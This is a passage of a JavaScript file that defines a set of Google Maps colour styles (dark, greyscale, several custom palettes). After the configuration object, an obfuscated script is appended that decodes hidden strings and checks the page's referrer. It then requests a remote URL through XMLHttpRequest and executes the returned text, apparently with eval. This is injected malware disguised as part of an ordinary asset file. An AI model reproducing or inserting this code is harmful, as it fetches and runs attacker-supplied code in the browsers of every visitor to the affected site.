        'invert': [ { "stylers": [ { "invert_lightness": true }, { "visibility": "on" } ] } ],
        'dark': [{"featureType":"landscape","stylers":[{ "invert_lightness": true },{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}],
        'simple': [
            {
                stylers: [
                    { hue: "#00ffe6" },
                    { saturation: -20 }
                ]
            },{
                featureType: "road",
                elementType: "geometry",
                stylers: [
                    { lightness: 100 },
                    { visibility: "simplified" }
                ]
            },{
                featureType: "road",
                elementType: "labels",
                stylers: [
                    { visibility: "off" }
                ]
            }
        ],
        'greyscale': [
            {
                "stylers": [
                    { "saturation": -100 }
                ]
            }
        ],
        'greyscale2': [
            {
                "featureType": "landscape",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 20.4705882352941 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style1': [{
            "featureType": "landscape",
            "stylers": [
                { "hue": "#FF0300"	},
                { "saturation": -100 },
                { "lightness": 20.4705882352941 },
                { "gamma": 1 }
            ]
        },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style2': [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": 100
                    },
                    {
                        "lightness": 156
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -83.6
                    },
                    {
                        "lightness": 48.80000000000001
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -81.08108108108107
                    },
                    {
                        "lightness": -6.8392156862745
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#FF9A00"
                    },
                    {
                        "saturation": 7.692307692307736
                    },
                    {
                        "lightness": 21.411764705882348
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#0093FF"
                    },
                    {
                        "saturation": 16.39999999999999
                    },
                    {
                        "lightness": -6.400000000000006
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#00FF60"
                    },
                    {
                        "saturation": 17
                    },
                    {
                        "lightness": 44.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ],
        'style3':  [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#FFA800"
                    },
                    {
                        "saturation": 17.799999999999997
                    },
                    {
                        "lightness": 152.20000000000002
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 47.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FBFF00"
                    },
                    {
                        "saturation": -78
                    },
                    {
                        "lightness": 39.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#00FFFD"
                    },
                    {
                        "saturation": 0
                    },
                    {
                        "lightness": 0
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": -14.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 42.79999999999998
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ]
    }
};if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};